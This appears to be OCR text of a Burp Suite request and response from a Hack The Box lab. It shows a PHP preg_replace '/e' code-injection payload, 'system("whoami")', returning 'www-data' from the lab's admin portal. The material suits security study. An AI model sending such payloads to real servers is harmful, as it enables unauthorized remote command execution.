 Request
Pretty Raw Hex \n
1 POST /tools.php HTTP/1.1
2 Host: admin-portal.europacorp.htb
3 Cookie: PHPSESSID=k0134bo52ar1nimfnhi0atbk44
4 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:102.0) Gecko/20100101 Firefox/102.0
5 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
6 Accept-Language: es-ES,es;q=0.8,en-US;q=0.5,en;q=0.3
7 Accept-Encoding: gzip, deflate
8 Content-Type: application/x-www-form-urlencoded
9 Content-Length: 54
10 Origin: https://admin-portal.europacorp.htb
11 Dnt: 1
12 Referer: https://admin-portal.europacorp.htb/tools.php
13 Upgrade-Insecure-Requests: 1
14 Sec-Fetch-Dest: document
15 Sec-Fetch-Mode: navigate
16 Sec-Fetch-Site: same-origin
17 Sec-Fetch-User: ?1
18 Te: trailers
19 Connection: close
20
21 pattern=/test/e&ipaddress=system("whoami")&text="test"
Search... 0 matches
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 Date: Tue, 08 Aug 2023 01:12:41 GMT
3 Server: Apache/2.4.18 (Ubuntu)
4 Expires: Thu, 19 Nov 1981 08:52:00 GMT
5 Cache-Control: no-store, no-cache, must-revalidate, post-check=0, pre-check=0
6 Pragma: no-cache
7 Vary: Accept-Encoding
8 Content-Length: 15624
9 Connection: close
10 Content-Type: text/html; charset=UTF-8
11
12 www-data
13 <!DOCTYPE html>
14 <html lang="en">
15
16 <head>
17
18 <meta charset="utf-8">
19 <meta http-equiv="X-UA-Compatible" content="IE=edge">
20 <meta name="viewport" content="width=device-width, initial-scale=1">
21 <meta name="description" content="">
22 <meta name="author" content="">
23
24 <title>
EuropaCorp Server Admin v0.2 beta
</title>
25
26 <!-- Bootstrap Core CSS -->
27 <link href="/vendor/bootstrap/css/bootstrap.min.css" rel="stylesheet">
28
29 <!-- MetisMenu CSS -->
www-data 2 matches